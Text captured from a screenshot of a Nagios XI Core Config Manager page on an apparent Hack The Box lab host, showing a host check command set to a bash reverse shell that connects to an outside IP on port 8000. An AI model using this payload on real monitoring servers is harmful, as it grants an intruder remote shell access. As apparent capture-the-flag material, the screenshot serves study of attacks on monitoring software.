 CCM · Nagios XI — Mozilla Firefox
CCM · Nagios XI
https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin duser Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
>_ Commands
Advanced
Tools
CCM Admin
Host Management
Common Settings Check Settings Alert Settings Misc Settings
Host Name *
localhost
Alias
localhost
Address *
127.0.0.1
Display name
Manage Parents 0
Manage Templates 1
Manage Host Groups 0
Active
Check command
duser_command
Command view
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.25/8000 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command
Nagios XI 5.11.0 • Check for Updates About | Legal | Copyright © 2008-2024 Nagios Enterprises, LLC